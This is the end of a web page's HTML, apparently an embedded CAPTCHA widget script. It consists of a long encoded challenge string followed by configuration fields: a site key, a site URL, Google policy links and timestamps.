XCisO2R8OxD0Q1EDxFYMKfwprCmjsJw6TCn2rCoBLCmTRxwrfCssKhw6ltAS8iw4DDiHrDkcKPFUUww7dPfsKRw6Yvwr93w4XDsmXDjElQw7Uhwr8Zw4fDu8KRw7DDlsKvw61jFcKfw6rClnvDusKSZ03Doy/[base64]/[base64]/wqHDtsKTY8KTw47CuHERw6NgwpFjexDDtALDuxV4J2kJw4lHJsO6KsKcw5pJFMKEOsObflkMw7HCssKnw4bDj0nDuifDlGt/[base64]/DocKVw79awonChsKfw6HCsWolRQfCoMOJwpDDrhJIw6BbwoHCjnF8wr3Cn0TDhMK4wrN7w4/Dv8KzwrtXJsKZB8Ozw4rCu8OuwolxCE0sw7EFw63CoDvDlxwLXWc6Hn/[base64]/DrcK8JBHDhANnw5V3AVksw7jDnibDssOXcX01wrgMKQvDtsOKwprCrcONwobCocK4wobDtSAxwpbCrXPDpcO1wr8YTxbDo8OEwoLCh8Kqwr9GwqrDoB8tTEDDvQzCqHIndWLDgCsPwpHChzoNWcOPAWFXWsKawpvDhMOmw5PDnk8dasKQLsKeH8O0w5wDL8KzRMKbwp/[base64]/w608YFgkSGxWwpdTAMKdw6JUw4JuwoLCocObw6JbAMKEdkDDicOTw6PCsMKFw7dFK8OTA8KNw6rCmUJdCcK6wq3Cq8KHw4NfwofDoXg8RsKNRVMnE8OPw6ABPMO5BcOaHFbDplYBG8OrcS/CgsKpDxbCjcODwqfChcKET8OVw5HDiULCucOXw7vDjGLDqU/Ci8O6O8KZw4FiZhZMwoEdDBUqwo7CnMKXw4PDkMKHwpzDsMK8wop5W8OTwpnCocO6w7YCbSzDuXs3V3g4w4Irw5NGwq3Drm/[base64]/ClyV4wo/CusKaw5XCmsO0wrwGb8OFSsO3a8KxO0/CoMK5Cj5Fw5rChkZBwrhAfT87Y1QCw7/DlcOhwprDsMOowosPw5xIaBEPw5tVTyvDiMObw7jDgsONw6LCthfCrWMkwoTDoMObH8OCOhXCu1DDr3fCicKBVCg/QkrCqnvDpsO2w4Z3YntGw7zCk2I6dVnCtyHDkA8VdQ7Ch8KgDMOMSBRRwrFqCMOow5o1T2QYbMOBw6/CiMK8JwtWw5nDmsKoHlAOTMO6M8OJVw/Cn3QKwrXCk8Kdw5EtMhPDgMKHOsKLNVbCug3DuMKISD5gSBzCmcKSwpwtwoJdH8OVCcObwpzCncKrRRpCw6M3SMO9WcK8w6/Cuz1eF8KCw4RIRQxcDMOdw4XDn2LDosOHwr7Ct8K/w7HDvsO7C8KTHhYweEnDtsK6w7ENbMOKw5fCi1vCtcOvw6nCqsK8w4rDmMK9w4XCq8KEw4s0w5B2wpPCsMKlZmbDksKXJSxWw5sOJR4Jw7TDpnzCmhfDgcOswphuX3DCunFYw73DqQfCpMKCaMKYT8KhUhbCvMKrcF3DhlYQacK9VMO4w71gw55ALAp2wpB/[base64]/w6TDmVYAw4IyKAEqwo3Dl8OcwojClEJEfcOGw4LDkcKzRsOhRsOJVRRjw7tHw7rCocK4w5TCsMOZMcO6wrtewrsUQcKgw4fDlHVCSsOmMsOQwoN+K37DrlPDh2fCkFXDpsO/wqlbw6HDo8Khw6hJE2rCpxrDtEZrw64nLHzCgGXDoMKLw6BZW0MRwpDCm8KRw6vClsKTOAcOwpkjwq1fWwd3ZcKAZQPDssOzw4LDp8KMwofDlcOmwrTCvyzCk8OsFSrCji4SFG9pwqLDl8O4J8KICsKBC2fCqsKuw78JWsKOGmtTecKTVcKfZB/CgmLDrsO4wpfDn8OVSMOBwqbDnMK8w7PDhWJqw7gfw5pLPG0uXlkYw6DDiSPDgWzCqlHDuRPDrTrDuSvCqcKNwoEdCBXChHA6W8OjwqcKw5fDvMOvwr04w4BPJsOBOcKxwrRYWMKnwrrCusK8w5xhw4Qow5Y8wpoSP8OywoRBHjXCrgUow4nDqlzCl8O/wpYsO1XCpAsewqt+wo08OcOPXsOPwq8gw71mw7JRwotXf1HDmiPCryDDrnllw47Du8KVXsOAw5/Dv8K6wqDDrcKJwqnCtsOrw6LCoMKbTFFQKEBRwo/DjQ9bWMOeG8OkMMOGw4ASwqbDvH1OwqhRwohxwo8zRUpzwo8/[base64]/[base64]/Dj8K+w74EBBjDmE3DsMKFQsOtSMOxC8KGPyjDn1Axwpd9R8KfKjZ4IRJLwo7CtMKgPFPCmsOYw4XDmsOoW3k9BizDjMOAG8OZBCxZJll4w4TCtRp3wrfDr8OwOFUtw5bCisK9woJcw5Edw4/Cp0dtw7UmGClQw6vDusKHwoDDtWXDmCIfTcK7KsOLw5HDrMOFw5MGM1x5Ti8dUcODY8KAH8OzC3zCrMKwfsKeCsK9wpzDkzDCsywWe2kQw5LDtcOJLyjCo8KlKEzClsKwTkPDsRfDhn3DkT/CoMK5w7shwrnCo0Y4LXnDo8O6IcK5wqlPKXHDkMKFSQk7wrt5FC5HSV8ww6/DocOqwqp9w5vCvsKcFcKYXsO7MXDDl8OqfcKeAMO3w6MjfRvCu8K4EsOfMsOrwqRxPW5wwrLDl0tpP8KCwq7DisKrw4hywq/CvDpkKxJmAMKBPMK+w4ofwo9xSMKvKA4vwo/[base64]/CghXDmH7DuMORekTCmgTCsMKOZMO4wq7DrsOLwrJow5jCrUswM0jDrsKPwoXDlxrDksKSwrVCdsOsI8KweMKew4o0w7PDonXCqwXCrkjDqz3DqS3CpMORwox7w5XCg8OiwoUUw6tZw7Vsw4cpw7rCk8KPbh/CvSvCjQ/DnMOXfsOpHsKrIMOFNMKEJsKmHD5RelPChMKTGcOxwr0vD0EMIcOjw7tbJ8OmZsOCGMK3w4jDr8KwwqxzOcOKFXnCqxbDvxLCtyTCrGF7wqM0GF4wWsKLwqTDiUXChTcvw4zDt2XDuMOIKMOEwpdKw5zCu8K5w61Owq/CkMKSwo9Fw6hZw5HDs8Ouw6rCtQfDtA3CrsO5an7CssKEGcOgwrDCpEnDj8KDwpB2cMK+w7YEDMOeK8O7wokSc8OUw63DjsKtUTjCrC7CpWEvwrcsfUwkAQPDt1vCn8OlHy1pw5UUwo9Xw7vDocKcw7kZB8Kaw5pfwqA/[base64]/CmZzwpYAWMK+w6nCtcOoNMOfwpFcaVnDjGPCsW5+M8KPLsOVwpPDjibDkcKLH8KDMHfCpMO+NkIUVSHChCzCp8K0w6rDs3XDgEk8w7cwQkUGSAE1RMKfwoHCpxfCiCvCqcOTw4Mww513wq5QOMKAc8O5wrhDIWROPw/Duw1EQcOVwolVwpDCo8OhccKrwq7CscO0wqDCiMOdIcKBwo5wXMOcwoPCqsOmwr3Dt8Ohw4UrOsKFIMKRw7TDo8Kpw7t5w4zDtsOFTDcYPRsFw40uTSFOw5RAwqoCAXjDgcK2w5ZOw5JUaiHDgcKDFizDni9AworDmcKAdxPCvnkCwqjCpsK/w57DosOWwpc1woVWOlAkAcODw5jDtDnCkGtSfS3Dt8OrfsO/wp3DksK2w6HCg8Kjw4zCiyxmwod+K8KqTcOWw7vDn2QWwo8PEcKxOcKdwozCmcO2wqgACsKrwpFOOMKdcAdDw7PCkcOjwpPDshQ7RX93TMOswqTDiDl0w5Eyf8ORwp1EbMKow5vDv20MwqVGwrUtwqo9w4zColHCo8OjXQLCq1vDhsOQFV/CqsOuZxjCr8OneUA7w4rCtXTDp8ODWMKAWBLCt8KMw73DmsKHwozDtnw6b15yT8KwDHV/w6Y+YMOfw4BRE2U4w7bCjUJSe2Vuwq/CnMOfHcKnw7Jbw51rw5QGwrLDgWhgJDRmHTRvM2bCpsO1dhQCOQzDk23DlTvCmsOVIQFrOkgKZsKawpjCnF9QODwXw43Cp8OoN8O2w7soWsOmPEEiGkrCrsKOMTHClxd4VcKqw5fDh8KiDsKsLMOhFjvDgsO2wpjDmD/DnyBBZcK8wqnDncOzw7sDw6waw4DCpmXDlCs3IsOmwobCn8KmchViUMKrwrsPwoTCpH3CmcKLdhccw5I0wpRIbcKAEV0WZMK5D8O5w5XDhjhQwr4HwpPDmX5AwrIiw63DvsOuWMKOw67DiHFjw7JQJDA5w4jDoMKXw7vDmMK/UUzCoEPCqMKPeCwdHkbDh8K+DMOYYRNJHCoaDVrDtMO1RSJUEAlUw73DkH/DqcKhw6Iew6jCt1lnwqgqwqMqQHPDrMOlC8OFwqLCm8KKUsOoSsOMGgZ9MwNHFCx7wpvClFHCk3YDOQnDusKNG1HCosKUe0jCjgQqecKLRinDlMKIwqPCr2MRYcOKbsOUwp4Jwo/CgsODJB0DwqPCs8OAwoABUz/[base64]/Cl1QVw67CgsKow7/DucKSNMKBeD1tFzwQXQzDjsOwPWJ2AsKkdl7Ct8Krw4/Dt3Yxw73ClMO4bCsHwpoyGMK+W8KRbR3CmMKmwqAfUGXDvsONL8Kcwo0+w5XDuEnCuwfDmjkMwqMRwoTDisO0wr8VM2zDqsOpwqHDgzhTw4zDtMKXOMKmw5bDkhLDisOWwq3CrsK4woLCl8OewrDDrEzDnMO3w4JxZzhHwrrCksOiw5fDvTIQKjXCtVhBbsK/M8OXw4XDlcKqw7FKwqRUPsKEezfCjQTDq0LDm8KgOcOxwqBcMcO4WsONwr3CssK7JcOPQ8Kww4/[base64]/CmMK6wowCDnnCvsKjGcKldEpRw7xUwrLCsMK4wqXCvcK2w5hzXMOBw71kbMO5PlxWd2/[base64]/Dm8KVUlvCtxpgFTrCvMOoYMOPw63CrMOGwqk/[base64]/I0LDm3RUwo/DlcKBVsOZwr/CtMOrw6rDmCgOw4zCpxAJwrd+woxGwobCgcOpKXjDjV1gZwklfyVpCcOFwqMBA8O3wqVsw6nCocKJGMOWw6hAVQhaw6BvOT91w6oKLcO8UA8RwpHDs8Kxw6gBCcO0OMOOw7/CucOewplnwr/ClcK/HcK9w7jDu2bCsncIVcOMbCjCn2XDjlsdQ3HCo8KgwqoKw495VMOGfBvChMO2w5rDpcOiQk3CsMO8wqtnwrp0PExsHMOBeTViwq3DvcOGQCsWe11DJcK3RsOqOCXCnBstdcKROsO5SmQmw77DncKBb8OWw6JKd1zDjz5iJWLDh8OJw4bDij7ChS/[base64]/Cr8KuwrDCmcKXw4jCmcOMwqRmUsKaYiAIwo/DiMKzWwvDrW9NWsO1PjTDlsKBwrtYFsK9woBGw53Dm8OxKhUyw53CnsKkIXQow7PDlQjDoFDDs8KZKMOxIQ4Lw6XCuCbDjATCtRBgw4YOBcOAwqXCh05+wpA5w5MDZ8KowoM/DnnDkyfDq8Olwot2DcK7w7Fvw5N9wo9Hw79+wq8Ww6LDjsOKIVbDiCNTw41rwrTDi2nDu2pQw4Vfwohhw7kAwqrDgRl+NsKYdMKow4bCisOrw7JGwqDDgsO2wpHDnEArwp0Cw4LDsizClC7Dk0TCjlLCisOUw5vDtMO/[base64]/Cijc8w7HDhE17wp/Dg8O1wpHCkMKuY8O1wrDDmW/CtXfDnDNUw7DCiSvCrMKXBEg/QcOiw67Dkw17NznDsMO8NsKGwo3ChHfCusO1aMKHCVEWacOdBsKjP3YQHcOwBsKQw4LDmsKKwpXCvhECw6sEw6rDosKNfcKyeMKHFcOYIMOnfcKuwq3DvX/[base64]/CrwbCnyFNcmzCq3rCtAHCvsOKRhXCv8KEwrvDvFhbw5dAw6DCog3ChMKAMsK3w5HDmsOKwonCqFpxwrXCuzNww4LDtcKBwobChB5OwqXCkizCgcKbIcO5wpfCulJGwq4/JDnCgcKIwotfwqBkajZkwqrDgRhnwrJyw5LCthUoJ0tsw7sZwozCj3MKwqhOw5fCrQnDi8O2ScOuwoHDmMOSZsKpw4hScMO7wrpPwogew5XCicOZBFR3w6jCsMObw5wOw7zCplbCgsKHPn/CmhV3w6HCusKSwqgfw60fX8OCejgqYWNDNsOYOMKrwpY+dlnCmcKJJm3ClsK2woPDusK5w7MZf8KmNcOPAcOxb0wfw5krMADCi8KUw4wVwodGaBZqw77DoTrDrcKYw4gpwpEqVMOaKcO8wowJw6pewr/DujrCo8K2dwAZw4/[base64]/CgsKRBsOSOcK4MRjCskk/[base64]/DjnchR8KvPElcacOqf2zCm1DCmsOMaRbClywnwrIMaTIaw7rDgQ7Crg9LH1Ukw6LDkjF2woJ9wo1gw7FlJcKLwr3Dr37DgcOtw5/[base64]/[base64]/CrlXDh8K7w5jDmsO/BcKDwpwgJcOKGMOfwonCmEzCkAkFEsKOwqBLRnYSHmgoY8ONTFDDgcO3w7UBwoJZw6tJCBXDpRTDksO8w7jCnwUbw5fDkAEmw4vDvUfDkigxbGbDkMKlwrHCqMKcwq5vwq/[base64]/[base64]/CuAjCjTxSc37DjB94w7ppwqkYEDwFBnfDiMO0w7Z6LMO3ewxZe8O+JWplw78Awr/[base64]/DkMOgwohtFG/[base64]/V3zCgmDChMOiw6XCoRnDl8KsGMKAw6gww6vDmMO9w554LcOANcOiw4bCsgooKxzDhCzChk/DnMK3XsOWKTMdw78qfH7CrsOcN8Oawrd2wpcIwqdHwrTCkcKVw4rDpWgSNC7DsMOgw7LDosOtwo7DghVPwpV6w47Dt0LCo8OeUsK/wpvDmcKLU8O2X1cUDMO7wrzDgA7DksOPVcORw59Hwq49woDDisOXwr/[base64]/DpBFew4c4KcOvwrVoKMK8w4kOwrUxG8K8GcKdw7XDpMK9wpsMP0XDjV7CjDc8Z0Mnw6Yhwo/CscKxwqoxZ8Oww47CryXCowrDiAvDhsKXw5xowonDqsORZ8OCasKUwpITwqAnaTjDoMOiwp/CvsKLDX/[base64]/DksO5XMKZYCvCjC8XwrrCucKSwrMEJj8qw4LCucKtLgkDwqzCucKvc8O9wrnDiSAnaGXDo8OSf8K5w6jDtDzCqMONwr/CmcOFHF96NMKHwpAqwp/[base64]/DucKYZUvDmWI/[base64]/wpDCt3URRcOYBWhRekVQFy8kw6DCosKSw7RQw6tuaxwWA8KJw6tpw5kuwqnClSEEw5PCh2M7wqDCuhARABM6VAJ2Rn4TwqIRecKUHMOzBwjCv0TCscKrwqwNRDjCh1xDwrrDucKGwoDCscORw4fDncKLwqgYw6/DvB7CpcKEcsKUwqlJw55+w49wCMKDFXLDuBZWw6/Cr8O9FHzCqwJnwqEMHsOKwrXDgUvCpMOYYBvDv8OgXHjDpcOKPQXCt2TDjEgdQMKSw48xw6nDvg7CrMK+wqLDo8KASsOCwrVzwrjDrcOEwrhlw7nCrcKOWMOhw4Y2f8OTZho+w6HDhcK6wq0XOkPDiHjDuCICcgJSw6/CnsK4wrHCi8KxUcKtw5DDlVRkF8Kjwqt9wpHCg8KwLUvCoMKWwqzCgiscwrfCg0tuwqQNKcK4w78wBcOBRsKxLcONEcONw4/DjUXChcOGSGA8F3LDicOidcKhHiY7bjkmw44PwpsrLsKew6M4VkxNZcOwXMOYw5/DjwfCqcO3wpbCmwTDsTfDi8KdIMO/wp9ReMK8QMOwTzDDk8KKwrDCu2IfwoXDocKEQxrDnMK6wq7CsVbDmsKCSUAew7R/A8O5wpJnw7rDnCXDnhxDScOpwql+O8KTQxXCpjhFwrTCr8OHf8OQwo/[base64]/CrAPDnMKYwqojwqPCl07CtcKWCsOmLWfDjsOFJsK5LcOCw5QAw6tqw4IHblTDu03CgAjCh8OzD1pSCTvChmAqwrUDVgXCoMKZfwEbacOsw691wqvChkDDqsOZw4Z1w4XDlcOOwpVhCcOawql/[base64]/CtizCmsK3w7/DqzfCp0TCuiYaIsOrX8K7woh7anfDvsOyPcKDwoLCtwIgw5bClMK8fy9xwpEiTsKgw4xTw5LDoSfDunbDpETDuh0bw6EQeDLCn2nDmMK8wp1KdgLDmMK/bigvwr/DgcOWw7zDuAtpQ8KUwrJNw546JMOuBMONQMKrwrZKK8KELsKUVsOcwqLCu8KTXzsOejJZKRp2wptKwrfCnsKEZcOdVyHCmcKKfWgBXsOTLsKOw4bCpcOeaENZwrrDoFLCmGHCisK9wp/[base64]/CsSrClMK3XhAYw4PDq8K7PMOxCsK9w4DDnRXDqnY3DR/[base64]/DlAfDqAPDncOQfkM5L8KLXw0gw4sQQVxbwqwwwqvCp8KewrTDmsOaVA8Sw53CkcKxw7ZGDcOjGiPCn8O1w7xCwpcHbB7DmMOkDzJCJiXDszXCvS4Aw5sqwqI2Z8Ohwp4uI8KWw4sFYMOowpQXIWYbNBVnwo/CmQ0ZQXPCjWYnAMKTTnEtJmZIcQteHcOqw5nCv8K1w6tvw7Q9bcK4ZsORwqVdwprDpcOPGDkDSgzDksODw510a8KHwrbCn0MPw4fDuC/DlsKqCsKNw6FkBmgEKz5zwrJBfgrDosKDOMK0T8KDdMKzwpfDhcOaKXdTDj/Cp8ONSVTCpXHDm1JGw7ZDWMOywptYw5/Dq1R2w5zDi8KrwoBhEsKiwqzCjFfDmcKDw7ZJBTIAwpvChcO7wqbDrjgxTktA\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KY9uI45HUfY98Eucj1SZysVZrfZk8O8rk+PDnFIwGd8\\u003d\x22,1,0,null,1,1768977886221,0,0,[61,68],null,[175,237,5,231,60],\x22RC-drcAOn_lal9_tA\x22,null,null,null,null,null,\x220dAFcWeA5lGHq1wfXIsAoLLOm2KZKVcopY1e0caWfiu6fF_Tdm5kjSYNb4JPeKZHptoeit5amEaKcp2ffC08kN6OggBZQKZgJDAg\x22,1769060686194]");
    </script></body></html>